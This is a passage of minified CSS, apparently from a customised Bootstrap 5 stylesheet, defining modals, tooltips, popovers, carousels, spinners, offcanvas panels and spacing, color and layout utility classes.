rgba(0,0,0,0.15);border-radius:4px}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,0.05);border-top-left-radius:3px;border-top-right-radius:3px}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;z-index:1060;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}@media (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width: 1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width: 575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width: 1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width: 1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[data-popper-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow{bottom:0}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-end,.bs-tooltip-auto[data-popper-placement^="right"]{padding:0 .4rem}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[data-popper-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow{top:0}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-start,.bs-tooltip-auto[data-popper-placement^="left"]{padding:0 .4rem}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:4px}.popover{position:absolute;top:0;left:0 /* rtl:ignore */;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^="top"]>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="top"]>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="top"]>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^="right"]>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="right"]>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="right"]>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^="bottom"]>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="bottom"]>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="bottom"]>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^="left"]>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="left"]>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,0.25)}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="left"]>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,0.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#575959}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity 0.15s ease}@media (prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity 0.6s ease}@media (prefers-reduced-motion: reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-prev-icon,.carousel-dark .carousel-control-next-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1050;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media (prefers-reduced-motion: reduce){.offcanvas{transition:none}}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem 1rem}.offcanvas-header .btn-close{padding:.5rem .5rem;margin-top:-.5rem;margin-right:-.5rem;margin-bottom:-.5rem}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,0.2);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,0.2);transform:translateX(100%)}.offcanvas-top{top:0;right:0;left:0;height:30vh;max-height:100%;border-bottom:1px solid rgba(0,0,0,0.2);transform:translateY(-100%)}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(0,0,0,0.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix::after{display:block;clear:both;content:""}.link-primary{color:#429cdd}.link-primary:hover,.link-primary:focus{color:#68b0e4}.link-secondary{color:#0f1f67}.link-secondary:hover,.link-secondary:focus{color:#0c1952}.link-success{color:#198754}.link-success:hover,.link-success:focus{color:#146c43}.link-info{color:#0dcaf0}.link-info:hover,.link-info:focus{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:hover,.link-warning:focus{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:hover,.link-danger:focus{color:#b02a37}.link-light{color:#f3f4f7}.link-light:hover,.link-light:focus{color:#f5f6f9}.link-dark{color:#575959}.link-dark:hover,.link-dark:focus{color:#464747}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:calc(3 / 4 * 100%)}.ratio-16x9{--bs-aspect-ratio:calc(9 / 16 * 100%)}.ratio-21x9{--bs-aspect-ratio:calc(9 / 21 * 100%)}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}@media (min-width: 576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media (min-width: 768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media (min-width: 992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media (min-width: 1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media (min-width: 1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.float-start{float:left !important}.float-end{float:right !important}.float-none{float:none !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.overflow-scroll{overflow:scroll !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.top-0{top:0 !important}.top-50{top:50% !important}.top-100{top:100% !important}.bottom-0{bottom:0 !important}.bottom-50{bottom:50% !important}.bottom-100{bottom:100% !important}.start-0{left:0 !important}.start-50{left:50% !important}.start-100{left:100% !important}.end-0{right:0 !important}.end-50{right:50% !important}.end-100{right:100% !important}.translate-middle{transform:translate(-50%, -50%) !important}.translate-middle-x{transform:translateX(-50%) !important}.translate-middle-y{transform:translateY(-50%) !important}.border{border:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-top-0{border-top:0 !important}.border-end{border-right:1px solid #dee2e6 !important}.border-end-0{border-right:0 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-bottom-0{border-bottom:0 !important}.border-start{border-left:1px solid #dee2e6 !important}.border-start-0{border-left:0 !important}.border-primary{border-color:#429cdd !important}.border-secondary{border-color:#0f1f67 !important}.border-success{border-color:#198754 !important}.border-info{border-color:#0dcaf0 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f3f4f7 !important}.border-dark{border-color:#575959 !important}.border-white{border-color:#fff !important}.border-1{border-width:1px !important}.border-2{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.mw-100{max-width:100% !important}.vw-100{width:100vw !important}.min-vw-100{min-width:100vw !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mh-100{max-height:100% !important}.vh-100{height:100vh !important}.min-vh-100{min-height:100vh !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-0{gap:0 !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.gap-5{gap:3rem !important}.gap-6{gap:4rem !important}.gap-7{gap:5rem !important}.gap-8{gap:6rem !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.order-last{order:6 !important}.m-0{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:3rem !important}.m-6{margin:4rem !important}.m-7{margin:5rem !important}.m-8{margin:6rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.mx-6{margin-right:4rem !important;margin-left:4rem !important}.mx-7{margin-right:5rem !important;margin-left:5rem !important}.mx-8{margin-right:6rem !important;margin-left:6rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-6{margin-top:4rem !important;margin-bottom:4rem !important}.my-7{margin-top:5rem !important;margin-bottom:5rem !important}.my-8{margin-top:6rem !important;margin-bottom:6rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:3rem !important}.mt-6{margin-top:4rem !important}.mt-7{margin-top:5rem !important}.mt-8{margin-top:6rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:3rem !important}.me-6{margin-right:4rem !important}.me-7{margin-right:5rem !important}.me-8{margin-right:6rem !important}.me-auto{margin-right:auto !important}.mb-0{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4{margin-bottom:1.5rem !important}.mb-5{margin-bottom:3rem !important}.mb-6{margin-bottom:4rem !important}.mb-7{margin-bottom:5rem !important}.mb-8{margin-bottom:6rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:3rem !important}.ms-6{margin-left:4rem !important}.ms-7{margin-left:5rem !important}.ms-8{margin-left:6rem !important}.ms-auto{margin-left:auto !important}.p-0{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:3rem !important}.p-6{padding:4rem !important}.p-7{padding:5rem !important}.p-8{padding:6rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.px-6{padding-right:4rem !important;padding-left:4rem !important}.px-7{padding-right:5rem !important;padding-left:5rem !important}.px-8{padding-right:6rem !important;padding-left:6rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.py-6{padding-top:4rem !important;padding-bottom:4rem !important}.py-7{padding-top:5rem !important;padding-bottom:5rem !important}.py-8{padding-top:6rem !important;padding-bottom:6rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:3rem !important}.pt-6{padding-top:4rem !important}.pt-7{padding-top:5rem !important}.pt-8{padding-top:6rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:3rem !important}.pe-6{padding-right:4rem !important}.pe-7{padding-right:5rem !important}.pe-8{padding-right:6rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:3rem !important}.pb-6{padding-bottom:4rem !important}.pb-7{padding-bottom:5rem !important}.pb-8{padding-bottom:6rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:3rem !important}.ps-6{padding-left:4rem !important}.ps-7{padding-left:5rem !important}.ps-8{padding-left:6rem !important}.font-monospace{font-family:var(--bs-font-monospace) !important}.fs-1{font-size:calc(1.375rem + 1.5vw) !important}.fs-2{font-size:calc(1.325rem + .9vw) !important}.fs-3{font-size:calc(1.3rem + .6vw) !important}.fs-4{font-size:calc(1.275rem + .3vw) !important}.fs-5{font-size:1.25rem !important}.fs-6{font-size:1rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-light{font-weight:300 !important}.fw-lighter{font-weight:lighter !important}.fw-normal{font-weight:400 !important}.fw-bold{font-weight:700 !important}.fw-bolder{font-weight:bolder !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.25 !important}.lh-base{line-height:1.5 !important}.lh-lg{line-height:2 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-decoration-line-through{text-decoration:line-through !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-primary{color:#429cdd !important}.text-secondary{color:#0f1f67 !important}.text-success{color:#198754 !important}.text-info{color:#0dcaf0 !important}.text-warning{color:#ffc107 !important}.text-danger{color:#dc3545 !important}.text-light{color:#f3f4f7 !important}.text-dark{color:#575959 !important}.text-white{color:#fff !important}.text-body{color:#575959 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-reset{color:inherit !important}.bg-primary{background-color:#429cdd !important}.bg-secondary{background-color:#0f1f67 !important}.bg-success{background-color:#198754 !important}.bg-info{background-color:#0dcaf0 !important}.bg-warning{background-color:#ffc107 !important}.bg-danger{background-color:#dc3545 !important}.bg-light{background-color:#f3f4f7 !important}.bg-dark{background-color:#575959 !important}.bg-body{background-color:#fff !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.bg-gradient{background-image:var(--bs-gradient) !important}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.pe-none{pointer-events:none !important}.pe-auto{pointer-events:auto !important}.rounded{border-radius:4px !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:.2rem !important}.rounded-2{border-radius:4px !important}.rounded-3{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem 